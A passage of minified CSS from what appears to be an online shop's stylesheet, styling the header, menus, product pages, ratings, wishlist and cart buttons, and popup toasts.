print{.header{background-color:#fff}.header__inner{margin:0;width:100%}}.header_logo{display:block;max-width:100%;transition:transform 0.3s;width:10rem}.header_logo--print{display:none}.header_logo:hover{transform:scale(1.02)}.header_logo__link{display:inline-block;margin-left:auto;margin-right:auto;max-width:90%;vertical-align:middle}.header_logo__link--print{display:none}@media (max-width: 480px){.header_logo__link{margin-bottom:1em}}@media
print{.header_logo--view{display:none}.header_logo--print{display:block}.header_logo__link{margin-left:0}.header_logo__link--print{display:block}.header_logo__link[href]:after{content:""}}.user_menu{display:inline-block}.user_menu__item{color:#fff;display:inline-block;padding:0.3em;text-decoration:none;text-transform:uppercase;transition:color 0.3s}.user_menu__item:hover{color:#61aaf3}.user_menu__item:focus{color:#61aaf3;outline:none}.user_menu__item:first-child{padding-left:0}.user_menu__item:last-child{padding-right:0}.user_menu__icon--cart{display:inline-block;fill:currentColor;height:1.5em;vertical-align:middle;width:1.5em}.user_menu__notification_dot{background-color:#ff1a1a;border-radius:50%;display:inline-block;height:5px;vertical-align:top;width:5px}@media
print{.user_menu{display:none}}@media (max-width: 1280px){.user_menu{flex-basis:100%;padding:0.4em;text-align:center}}@media (max-width: 640px){.user_menu__item{font-size:0.8em}}.autocomplete-suggestions{text-align:left;cursor:default;border:1px
solid #ccc;border-top:0;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:9999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding:0
.6em;line-height:23px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1.02em;color:#333}.autocomplete-suggestion
b{font-weight:normal;color:#1f8dd6}.autocomplete-suggestion.selected{background:#f0f0f0}.header_search__bar{display:inline-block;display:inline-flex;flex-grow:1;margin:0
1em;position:relative}.header_search__bar_input{border:none;border-radius:0;box-sizing:border-box;flex-grow:1;font-size:1em;padding:0.6rem;padding-right:4em;padding-right:calc(0.6em);vertical-align:top}.header_search__submit{background-color:#0950aa;border:none;box-sizing:border-box;color:#fff;cursor:pointer;font-size:1em;margin-left:0;padding:0.7rem 1em;transition:background-color 0.3s;vertical-align:top}.header_search__submit:hover{background-color:#0b60d0}.header_search__bar_input::placeholder{text-transform:uppercase}.auto_complete__anchor{color:#333;display:block;font-size:1.02em;line-height:23px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}@media
print{.header_search__bar{display:none}}@media (max-width: 640px){.header_search__bar{font-size:0.75em}.header_search__submit{padding:0.56rem 1em}}@media (max-width: 320px){.header_search__bar{display:block}.header_search__bar_input{display:block;width:100%}.header_search__submit{display:block;width:100%}}.header_company_info__list{display:none;font-size:0.9em;list-style-type:none;right:0}@media
print{.header_company_info__list{display:inline-block}}.menu_slider__box{background-color:#000;background-color:rgba(40,40,46,1);width:100%}.menu_slider__box_container{height:100%;margin:0
auto;max-width:1200px;position:relative;width:80%}.menu_slider__box_menu{background-color:#0950aa;height:100%;vertical-align:top;width:25%}.menu_slider__box_slider{vertical-align:top;width:75%}.menu_slider__box_slider:empty{display:none}@media
print{.menu_slider__box{display:none}}@media (min-width: 1441px) and (max-width: 1680){.menu_slider__box_menu{width:23%}.menu_slider__box_slider{width:77%}}@media (min-width: 1025px) and (max-width: 1440px){.menu_slider__box_menu{width:18%}.menu_slider__box_slider{width:82%}}@media (min-width: 801px){.menu_slider__box_menu{display:inline-block}.menu_slider__box_slider{display:inline-block}.menu_slider__box{min-height:350px}.menu_slider__box_container{height:350px}.menu_slider__box_menu{min-height:350px}.menu_slider__box_slider{min-height:350px}}@media (max-width: 800px){.menu_slider__box_menu{margin:0
auto;width:100%}.menu_slider__box_container{width:100%}.menu_slider__box_slider{width:100%}.menu_slider__box_slider--other{display:none}}@media (max-width: 640px){.menu_slider__box_menu{display:block;width:100%}}.main_menu__list{margin:0;padding-left:0}.main_menu__item{display:block}.main_menu__item:focus{outline:none}.main_menu__item--child{padding:0.3em 0}.main_menu__item_link{color:#fff;display:inline-block;font-size:1.2em;text-decoration:none;text-transform:uppercase;transition:background-color 0.3s, color 0.3s;width:100%}.main_menu__item_link_text{box-sizing:border-box;display:inline-block;padding:0.85em;vertical-align:middle;width:90%}.main_menu__icon{fill:currentColor;padding:0.3em 0}.main_menu__item_link:focus{outline:none}.main_menu__item_link:focus
.main_menu__item_link_text{text-decoration:underline}.main_menu__item--parent:hover .main_menu__item_link,.main_menu__item_link:hover{background-color:#fff;color:#0950aa}.main_menu__sub{background-color:rgba(40,40,46,0.9);box-sizing:border-box;display:none;list-style-type:none;padding:0;padding-left:2%;width:75%;z-index:2}.main_menu__column{box-sizing:border-box;display:inline-block;height:100%;padding:1em
0;vertical-align:top;width:25%}.main_menu__column_list{list-style-type:none;padding:0}.main_menu__heading{color:#fff;display:inline-block;padding:2px;text-decoration:none;text-transform:uppercase}.main_menu__heading:focus{outline-color:white}.main_menu__heading:hover{text-decoration:underline}.main_menu__submenu_label{display:inline-block;vertical-align:middle;width:10%}.main_menu__submenu_label{box-sizing:border-box}.main_menu__submenu_checkbox--focused{border:solid 1px #fff;border-radius:8px}.main_menu__submenu_checkbox:focus~.main_menu__submenu_label{top:-10px}.main_menu__submenu_checkbox:focus~.main_menu__submenu_label::before{transform:rotate(90deg)}.main_menu__submenu_checkbox:checked~.main_menu__sub{display:block}@media (min-width: 1441px) and (max-width: 1680px){.main_menu__item_link{font-size:1.1rem}}@media (min-width: 1025px) and (max-width: 1440px){.main_menu__sub{width:82%}.main_menu__item_link{font-size:1rem}}@media (min-width: 801px) and (max-width: 1440px){.main_menu__item_link{font-size:0.875rem}}@media (min-width: 1025px){.main_menu__sub{height:350px;position:absolute;right:0;top:0}}@media (min-width: 801px) and (max-width: 1024px){.main_menu__sub{height:350px;position:absolute;right:0;top:0}.main_menu__item_link_text{box-sizing:border-box;display:inline-block;padding:1em;vertical-align:middle;width:87%}.main_menu__icon{margin-right:1em}}@media (min-width: 801px){.main_menu__item:hover .main_menu__sub,.main_menu__sub:hover,.main_menu__item_link:focus~.main_menu__sub,.main_menu__item_link:hover~.main_menu__sub{display:block}}@media (max-width: 800px){.main_menu__sub{font-size:0.8em;left:0;padding:0.3em 6vw;width:100%}.main_menu__heading{padding:0}.main_menu__item--child{box-sizing:border-box;padding-top:0.5em;width:100%}.main_menu__icon{display:block;margin:0
auto;transform:rotate(90deg);width:35%}.main_menu__item_link_text{font-size:0.8em;padding:0.3em 6vw;width:85%;width:calc(100% - 50px - 0.5em)}.main_menu__submenu_label{width:15%;width:calc(50px)}}@media (min-width: 481px){.main_menu__column{width:33.3%}}@media (min-width: 361px) and (max-width: 480px){.main_menu__column{width:50%}}@media (max-width: 360px){.main_menu__column{display:block;width:100%}.main_menu__item_link{font-size:0.8em}}.banner__image{width:100%}.main_slider{height:100%;overflow:hidden;position:relative;max-height:350px}.slider_slides{display:flex;list-style-type:none;margin:0;overflow:auto;padding:0;scroll-snap-type:x mandatory;scrollbar-width:none}.slider_slides::-webkit-scrollbar{display:none}.slider_slide__container{flex:none;scroll-snap-align:center;width:100%;overflow:auto}.slider_slide{height:100%}.slider_slide__container
a{display:block;height:100%}.slider_slide__container
img{display:block;height:100%;object-fit:cover;width:100%}.slider_slide__nav{position:absolute;width:100%}.slider_nav__dots{bottom:9px;list-style-type:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slider_nav__dot_container{display:inline-block;vertical-align:top}.slider_nav__dot{background-color:#a7aabd;border:0;border-radius:50%;display:block;height:11px;margin:0
4px;padding:0;width:11px}.slider_nav__dot:hover{background-color:#737687;cursor:pointer}.slider_nav__dot:focus{outline:none}.slider_nav__dot_label_marked{background-color:#737687}.slider_nav__prev,.slider_nav__next{color:#fff;cursor:pointer;display:block;font-family:"Varela Round",sans-serif;font-size:8em;opacity:0.7;position:absolute;text-align:center;text-shadow:0 0 15px rgb(119, 119, 119);top:calc(50% - 0.5em);transition:opacity 0.2s;width:100px;z-index:1}.slider_nav__prev:hover,.slider_nav__next:hover{opacity:1}.slider_nav__next{right:0}@media (min-width: 801px) and (max-width: 1680px){.slider_slide__container
img{height:350px}}@media (max-width: 800px){.slider_nav__prev,.slider_nav__next{display:none}}.main_container__banner{display:none;min-height:500px;vertical-align:top}.main_container__banner:empty{min-height:0}.main_container__content{min-height:500px}.main_container__content_section{}.main_container__banner_section{text-align:center}@media
print{.main_container__banner{display:none}}@media (min-width: 1281px){.main_container__banner{display:inline-block;width:calc((100% - 1200px) / 2)}.main_container__content{max-width:1200px}}@media (min-width: 801px){.main_container__banner{display:inline-block}.main_container__content{display:inline-block;width:80%}}@media (min-width: 801px) and (max-width: 1500px){.main_container__banner{width:10%}}@media (max-width: 800px){.main_container__content_section{margin:0.8em auto;width:90%}}.breadcrumbs{list-style-type:none;margin:0;padding:1em
0}.breadcrumbs_single{display:inline-block}.breadcrumbs_item{color:#313131;display:inline-block;margin:0;text-decoration:none}.breadcrumbs_single+.breadcrumbs_single::before{content:">";display:inline-block;margin:0
0.3em 0 0.3em}.breadcrumbs_item--link:hover{text-decoration:underline}.breadcrumbs_item--link:hover::before{text-decoration:none}@media (max-width: 480px){.breadcrumbs{padding:0}.breadcrumbs_single{display:block}.breadcrumbs_single:first-child::before{content:">";display:inline-block;margin:0
0.3em 0 0.3em}}.product_page__wrapper{background-color:#fff;padding:0.5em}.product_page__share{text-align:center}.product_page__stock{background-color:#e9e9e9;display:inline-block}@media (min-width: 1281px){.product_page__share{display:inline-block;vertical-align:top}.product_page__experts{width:39%}.product_page__stock{margin-right:1%;margin-right:calc(0.5em);width:29%;width:calc(30% - 0.5em)}}@media (max-width: 1280px){.product_page__share{margin-top:0.5em}}@media (min-width: 801px){.product_page__experts{display:inline-block;vertical-align:top}.product_page__experts{margin-right:1%;margin-right:calc(0.5em)}.product_page__stock{text-align:right}}@media (min-width: 801px) and (max-width: 1280px){.product_page__experts{width:64%;width:calc(65% - 0.5em)}.product_page__stock{width:35%}}.product_gallery__wrapper{list-style-type:none;margin:0.5em 0;padding:0}.product_gallery__item{display:inline-block;margin-right:1em;width:10%}.product_gallery__thumbnail{border-radius:4px;border:1px
solid #ddd;display:block;height:10%;padding:5px;transition:opacity 0.3s;width:100%}.product_gallery__thumbnail:hover{box-shadow:0 0 2px 1px rgba(0,140,186,0.5);cursor:pointer;opacity:0.8}.product_gallery__arrow{fill:#fff}.jslghtbx-ie8.jslghtbx{background-image:url("/Components/ProductLightboxGallery/img/trans-bck.png");display:none}.jslghtbx-ie8.jslghtbx.jslghtbx-active{display:block}.jslghtbx-ie8.jslghtbx .jslghtbx-contentwrapper>img{display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.jslghtbx-ie8.jslghtbx .jslghtbx-contentwrapper.jslghtbx-wrapper-active>img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.jslghtbx{background-color:transparent;font-family:sans-serif;height:100%;left:0;overflow:auto;position:fixed;top:0;visibility:hidden;width:100%;z-index:2}.jslghtbx.jslghtbx-active{background-color:rgba(0,0,0,0.85);visibility:visible}.jslghtbx-loading-animation{display:none;height:120px;left:50%;margin-left:-60px;margin-top:-60px;position:absolute;top:50%;width:120px;z-index:-1}.jslghtbx-loading-animation>span{background-color:#fff;border-radius:20px;display:inline-block;height:20px;margin:5px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;width:20px}.jslghtbx-loading-animation>span.jslghtbx-active{margin-bottom:60px}.jslghtbx.jslghtbx-loading .jslghtbx-loading-animation{display:block}.jslghtbx-nooverflow{overflow:hidden !important}.jslghtbx-contentwrapper{margin:auto;visibility:hidden}.jslghtbx-contentwrapper>img{background:#fff;display:none;height:auto;margin-left:auto;margin-right:auto;opacity:0;padding:0.5em}.jslghtbx-contentwrapper.jslghtbx-wrapper-active{visibility:visible}.jslghtbx-contentwrapper.jslghtbx-wrapper-active>img{display:block;opacity:1}.jslghtbx-caption{color:#fff;display:none;font-size:0.9em;margin-bottom:5px;margin-left:auto;margin-right:auto;margin-top:5px;max-width:450px;text-align:center}.jslghtbx-active .jslghtbx-caption{display:block}.jslghtbx-contentwrapper.jslghtbx-animate>img{opacity:0}.jslghtbx-contentwrapper>img.jslghtbx-animate-transition{-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out}.jslghtbx-contentwrapper>img.jslghtbx-animating-next{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.jslghtbx-contentwrapper>img.jslghtbx-animating-prev{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.jslghtbx-contentwrapper>img.jslghtbx-animate-init{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.jslghtbx-contentwrapper>img.jslghtbx-animate-transition{cursor:pointer}.jslghtbx-close{color:#fff;cursor:pointer;font-size:2em;margin-top:-4px;position:fixed;right:23px;top:23px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jslghtbx-close:hover{text-shadow:0 0 10px #fff}@media screen and (max-width: 1060px){.jslghtbx-close{font-size:1.5em}}.jslghtbx-next,.jslghtbx-prev{cursor:pointer;display:none;max-height:250px;max-width:6%;position:fixed;top:50%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.jslghtbx-next.jslghtbx-active,.jslghtbx-prev.jslghtbx-active{display:block}.jslghtbx-next>img,.jslghtbx-prev>img{width:100%}.jslghtbx-next{right:0.6em}.jslghtbx-next.jslghtbx-no-img:hover{border-left-color:#787878}@media screen and (min-width: 451px){.jslghtbx-next{right:0.6em}.jslghtbx-next.jslghtbx-no-img{border-bottom:110px solid transparent;border-left:40px solid #fff;border-top:110px solid transparent}}@media screen and (max-width: 600px){.jslghtbx-next.jslghtbx-no-img{border-bottom:60px solid transparent;border-left:15px solid #fff;border-top:60px solid transparent;padding-left:0;right:5px}}@media screen and (max-width: 450px){.jslghtbx-next{padding-left:20px;right:0.2em}}.jslghtbx-prev{left:0.6em}.jslghtbx-prev.jslghtbx-no-img:hover{border-right-color:#787878}@media screen and (min-width: 451px){.jslghtbx-prev{left:0.6em}.jslghtbx-prev.jslghtbx-no-img{border-bottom:110px solid transparent;border-right:40px solid #fff;border-top:110px solid transparent}}@media screen and (max-width: 600px){.jslghtbx-prev.jslghtbx-no-img{border-bottom:60px solid transparent;border-right:15px solid #fff;border-top:60px solid transparent;left:5px;padding-right:0}}@media screen and (max-width: 450px){.jslghtbx-prev{left:0.2em;padding-right:20px}}.jslghtbx-thmb{box-shadow:0 0 3px 0 #000;cursor:pointer;max-height:140px;max-width:100%;padding:2px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}@media screen and (min-width: 451px){.jslghtbx-thmb{margin:1em}}@media screen and (max-width: 450px){.jslghtbx-thmb{margin:1em
0}}.jslghtbx-thmb:hover{box-shadow:0 0 14px 0 #000}.atom_product_details__table{border-collapse:collapse;width:100%}.atom_product_details__table_row:nth-child(odd){background-color:rgb(236,236,237)}.atom_product_details__table,.atom_product_details__table_cell,.atom_product_details__table_header{border:1px
solid rgb(207,213,214)}.atom_product_details__table_header{width:30%}.atom_product_details__table_header,.atom_product_details__table_cell{color:#4d4d4d;font-weight:normal;padding:0.5rem;text-align:left}.atom_product_details__product_link{word-break:break-all}@media (max-width: 320px){.atom_product_details__table_header,.atom_product_details__table_cell{display:block;padding-left:0;width:100%}.atom_product_details__table_header{border-bottom:none}.atom_product_details__table_cell{border-top:none}}.atom_product_description__description{padding:30px}.atom_product_name{font-family:Verdana,Geneva,Tahoma,sans-serif;font-size:1.75em}.related_products{}.related_products__single{display:inline-block;width:25%}@media(max-width: 1080px){.related_products__single{display:inline-block;width:33%}}@media(max-width: 768px){.related_products__single{display:inline-block;width:50%}.related_products__single:nth-of-type(n+7){display:none}}@media(max-width: 420px){.related_products__single{display:inline-block;width:100%}.related_products__single:nth-of-type(n+6){display:none}}.product_single__compact{display:inline-block;width:100%}.product_single__compact_headline{color:#303030;font-size:1.2em;font-weight:bold;text-align:center}.product_single__compact_attributes{color:#303030;flex-grow:1;font-size:0.85em;font-weight:lighter;list-style-type:none;margin:0
auto;min-height:110px;padding:0
0.8em}.product_single__compact_atributes__single{padding-top:5px}.product_single__compact_rating{margin-top:1em;margin-bottom:0;text-align:center}.product_single__compact_image{display:block;margin:0
auto 1em;min-height:100px;text-align:center;position:relative;transition:opacity 0.3s}.product_single__compact_image:hover{opacity:0.8}.product_single_compact__on_sale,.product_single_compact__presales{color:white;display:block;font-size:1.125em;font-weight:normal;padding:0
0.3em;position:absolute;text-decoration:none;text-transform:uppercase}.product_single_compact__on_sale{background-color:#6eb136;right:0}.product_single_compact__presales{background-color:#2254a7;left:0}.product_single__compact_link{color:#fff;display:inline-block;font-size:1em;padding:5px
0;text-decoration:none;text-indent:5px;width:50%}.product_single__compact_price__old{color:#b1003f;display:block;font-size:1.2em;margin:0;margin-right:10px;text-align:center;text-decoration:line-through}.product_single__compact_price_discount{color:#0454a8;display:block;font-size:2em;margin:0;margin-bottom:10px;text-align:center}.product_single__compact_headine__image{display:block;width:100%}.product_single__compact_url{display:block;text-decoration:none}.product_single__compact_headline:hover,
.product_single__compact_url:focus
.product_single__compact_headline{color:#0054a8}.product_single__compact_information{display:flex;flex-direction:column;flex-grow:1}@media
print{.product_single__compact_url::after{content:attr(href);display:block;margin-bottom:1em;text-align:center}}@media (min-width: 800px) and (max-width: 1024px){.product_single__compact_rating{display:block;text-align:center;width:100%}.product_single__compact_image{display:block;text-align:center;width:100%}}@media (max-width: 800px){.product_single__compact_price_discount{font-size:1.5em}}@media (max-width: 240px){.product_single_compact__presales{bottom:0}}@supports (display: flex){.product_single__compact{display:flex;flex-direction:column}.product_single__compact_attributes{min-height:0}}.product_rating__container{padding-left:10px}.product_rating__list{list-style-type:none;margin:0;padding:0}.product_rating__current_rating{background-color:#0054a8;color:#fff;display:inline-block;padding:7px;transform:skew(-20deg)}.product_rating__value{display:block;font-weight:bold;transform:skew(20deg)}.product_rating__star_container{background-color:#28282e;display:inline-block;padding:2px;padding-left:8px;padding-right:10px;transform:skew(-20deg)}.product_rating__star{background-image:url("/Components/ProductRating/img/stars.png");background-position:bottom;background-repeat:no-repeat;display:inline-block;height:15px;transform:skew(20deg);width:15px}.product_rating__star:focus-within~.product_rating__star:not(:focus-within){background-image:url("/Components/ProductRating/img/stars.png")}.product_rating__star:hover~.product_rating__star:not(:hover){background-image:url("/Components/ProductRating/img/stars.png")}.product_rating__list:focus-within
.product_rating__star{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__list:hover
.product_rating__star{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__star_radio{cursor:pointer;opacity:0}.product_rating__list:not(:focus-within) .product_rating__star--selected{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__list:not(:hover) .product_rating__star--selected{background-image:url("/Components/ProductRating/img/stars_hover.png")}@media (max-width: 240px){.product_rating__container{padding:0}.product_rating__current_rating,.product_rating__value,.product_rating__star_container{transform:none}.product_rating__current_rating{display:block;margin:1em
auto 0;padding-left:0;padding-right:0;width:100%}.product_rating__star_container{display:block;margin-top:0;padding-bottom:0.5em;padding-top:0.5em}}.product_stock{border-collapse:collapse;table-layout:fixed;width:100%}.product_stock__key,.product_stock__value{border:solid 1px #d5d5d5}.product_stock__key{padding:0.25em 0.2em;text-align:left}.product_single__section{display:inline-block;vertical-align:top}.product_single__control_info{text-align:right;vertical-align:top}.product_single__wrapper{border-bottom:2px solid #f2f3ee}.product_single__wrapper_category{padding:0.5em}.product_single__text_note{font-size:0.8em;margin:0;padding:0}.product_single__image{margin:1.25em 2% 1.25em 0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity 0.3s;width:28%}.product_single__image:hover{opacity:0.8}.product_single__product_info{margin:20px
0 20px 0;width:35%}.product_single__control_info{width:35%}.product_single__image:active{color:white}.product_single__image_img{display:block;height:auto;max-height:100%;max-width:100%;width:auto}.product_single__on_sale,.product_single__presales{color:white;display:block;font-size:1.2em;font-weight:normal;padding:0.2em 0.6em;position:absolute}.product_single__on_sale{background-color:#6eb136;right:0}.product_single__presales{background-color:#2254a7;bottom:0}.product_single__product_name_regular{color:#303030;font-size:1.25em;font-weight:bold;margin:0;text-decoration:none}.product_single__product_name_link{color:#303030;font-size:1.25em;font-weight:bold;text-decoration:none;transition:color 0.3s}.product_single__product_name_link:hover,.product_single__product_name_link:focus{color:#0054a8}.product_single__product_attributes{color:#303030;list-style-type:none;margin-bottom:0;padding:0}.product_single__price{color:#0454a8;display:block;font-size:2em;margin:0}.product_single__price_old{color:#b1003f;display:block;font-size:1.2em;margin:0;margin-right:10px}.product_single__price_old_content{text-decoration:line-through}.product_single__details{background:#fff;border:1px
solid #d9d9d9;border-radius:3px;box-sizing:border-box;color:#4d4d4d;display:inline-block;font-size:0.8em;font-weight:700;margin:0;padding:6px
0.85em;padding:8px
1em;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle}.product_single__artid{color:#b1003f;font-size:1.2em;font-weight:bold}.product_single__in_stock{color:#28C195}.product_single__out_of_stock{color:#b1003f}@media (max-width: 800px){.product_single__image{display:block;width:100%}.product_single__on_sale+.product_single__image_img,.product_single__presales+.product_single__image_img{margin-top:1em}.product_single__on_sale,.product_single__presales{box-sizing:border-box;display:inline-block;position:static;width:50%}.product_single__image_img{margin:0
auto;max-width:40vw}.product_single__product_info{width:50%}.product_single__control_info{width:50%}}@media (max-width: 640px){.product_single__price{font-size:1.6em}}@media (max-width: 480px){.product_single__section{display:block;margin-right:0;text-align:center;width:100%}.product_single__price_old{margin-right:0}}@media (max-width: 360px){.product_single__on_sale,.product_single__presales{display:block;width:100%}}@media (max-width: 320px){.product_single__price_old{font-size:1em}.product_single__price{font-size:1.2em}}@media (max-width: 240px){.product_single__on_sale,.product_single__presales{font-size:1em;padding:0}}.atom_wishlist_toggle--light{display:inline}.atom_wishlist_toggle__change{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#b1003f;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.atom_wishlist_toggle__in_wishlist_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#b1003f;cursor:pointer;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;width:90%}.atom_wishlist__toggle_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#b1003f;vertical-align:middle;width:1.5em}.atom_wishlist__toggle_toggle--light{display:block;margin:auto}.atom_wishlist__toggle_text--light{display:none}.atom_wishlist__toggle_text{margin:0;padding:0;vertical-align:middle}.atom_wishlist__toggle_toggle--minus{fill:#b1003f}.atom_wishlist_toggle__in_wishlist:checked~.atom_wishlist_toggle__change{display:none}.atom_wishlist_toggle__in_wishlist:checked~.atom_wishlist_toggle__in_wishlist_already{display:inline-block}.atom_wishlist_toggle__in_wishlist_already{box-shadow:0 0 0 1pt #b1003f;font-weight:bolder;display:none}.atom_wishlist_toggle__change--light,.atom_wishlist_toggle__in_wishlist_already--light{width:3em}.atom_wishlist_toggle__change:focus,.atom_wishlist_toggle__in_wishlist_already:focus{box-shadow:0 0 2pt 2pt #b1003f;outline:0}.atom_wishlist_toggle__change:hover,.atom_wishlist_toggle__in_wishlist_already:hover{background-color:#d1d1d1}.atom_wishlist_toggle__in_wishlist{display:none}.atom_wishlist_toggle__in_wishlist:checked + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__in_wishlist__text{display:block}.atom_wishlist_toggle__in_wishlist:checked + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__not_in__wishlist_text{display:none}.atom_wishlist_toggle__in_wishlist:not(:checked) + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__in_wishlist__text{display:none}.atom_wishlist_toggle__in_wishlist:not(:checked) + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__not_in__wishlist_text{display:block}@media (max-width: 480px){.atom_wishlist_toggle__change,.atom_wishlist_toggle__in_wishlist_already{font-size:0.8em;min-width:0;width:80%}.atom_wishlist_toggle__change--light,.atom_wishlist_toggle__in_wishlist_already--light{width:45%}}@media (max-width: 320px){.atom_wishlist__toggle_toggle{display:none}.atom_wishlist__toggle_toggle--light{display:block}}.atom_cart_toggle--light{display:inline-block}#dialog-confirm{display:none}.atom_cart_toggle__change,.atom_cart_toggle__in_cart_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#0454a8;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.atom_cart_toggle__change:focus,.atom_cart_toggle__in_cart_already:focus{box-shadow:0 0 2pt 2pt #0454a8;font-weight:bolder;outline:0}.atom_cart_toggle__change:hover,.atom_cart_toggle__in_cart_already:hover{background-color:#d1d1d1}.atom_cart_toggle__change--light,.atom_cart_toggle__in_cart_already--light{width:3em;margin-right:5px}.atom_cart_toggle__in_cart_already{box-shadow:0 0 0 1pt #0454a8;display:none}.atom_cart__toggle_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#0454a8;vertical-align:middle;width:1.5em}.atom_cart__toggle_toggle--light{display:block;margin:auto}.atom_cart__toggle_text--light{display:none}.atom_cart__toggle_text{margin:0;padding:0;vertical-align:middle}.atom_cart__toggle_toggle--cart_remove{fill:#0454a8}.atom_cart_toggle__in_cart{display:none}.atom_cart_toggle__in_cart:checked~.atom_cart_toggle__in_cart_already{display:inline-block}.atom_cart_toggle__in_cart:checked~.atom_cart_toggle__change{display:none}.atom_cart_toggle__in_cart:checked + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__in_cart__text{display:block}.atom_cart_toggle__in_cart:checked + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__not_in__cart_text{display:none}.atom_cart_toggle__in_cart:not(:checked) + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__in_cart__text{display:none}.atom_cart_toggle__in_cart:not(:checked) + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__not_in__cart_text{display:block}@media (max-width: 480px){.atom_cart_toggle__change,.atom_cart_toggle__in_cart_already{font-size:0.8em;min-width:0;width:80%}.atom_cart_toggle__change--light,.atom_cart_toggle__in_cart_already--light{width:3em;margin-right:5px}}@media (max-width: 320px){.atom_cart__toggle_toggle{display:none}.atom_cart__toggle_toggle--light{display:block}}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast 